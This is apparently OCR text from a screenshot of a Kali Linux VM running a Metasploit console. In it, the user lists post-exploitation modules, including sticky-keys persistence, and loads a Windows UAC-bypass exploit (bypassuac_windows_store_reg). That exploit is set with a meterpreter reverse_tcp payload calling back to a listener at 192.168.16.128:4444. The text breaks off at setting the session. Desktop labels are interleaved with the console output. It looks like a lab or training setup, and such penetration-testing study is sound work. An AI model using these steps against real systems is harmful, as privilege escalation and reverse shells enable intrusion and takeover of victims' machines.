 Kali2 - VMware Workstation 15 Player (Non-commercial use only)
Player
kali@kali: ~
08:37 PM
59%
kali@kali: ~
kali@kali: ~ 158x35
14 post/windows/gather/win_privs normal No Windows Gather Privileges Enumeration
15 post/windows/manage/sticky_keys normal No Sticky Keys Persistance Module
Interact with a module by name or index, for example use 15 or use post/windows/manage/sticky_keys
File System
msf5 exploit(windows/local/ask) > use exploit/windows/local/bypassuac_windows_store_reg
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_windows_store_reg) > options
Home
Module options (exploit/windows/local/bypassuac_windows_store_reg):
Name Current Setting Required Description
---- --------------- -------- -----------
Terminator
PAYLOAD_NAME no The filename to use for the payload binary (%RAND% by default).
SESSION yes The session to run this module on.
Web Browser
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.16.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/bypassuac_windows_store_reg) > set SESSION